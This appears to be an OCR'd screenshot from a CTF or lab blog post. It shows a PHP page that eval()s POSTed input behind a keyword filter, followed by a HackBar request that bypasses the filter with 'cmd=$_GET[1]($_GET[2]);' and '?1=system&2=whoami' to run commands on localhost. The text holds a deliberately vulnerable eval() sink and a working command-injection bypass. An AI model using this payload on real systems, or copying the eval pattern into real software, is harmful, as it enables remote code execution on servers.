 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
    if(preg_match('/system|exec|passthru|[\"\']/i',$cmd)){
        die('No Hack!');
    }else{
        eval($cmd);
    }
}else{
    echo "Welcome!";
}
?> Current PHP Version: 5.2.17
mochu7-pc\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?1=system&2=whoami
Split URL
Execute
Post data Referer User Agent Cookies
cmd=$_GET[1]($_GET[2]);
https://blog.csdn.net/mochu7777777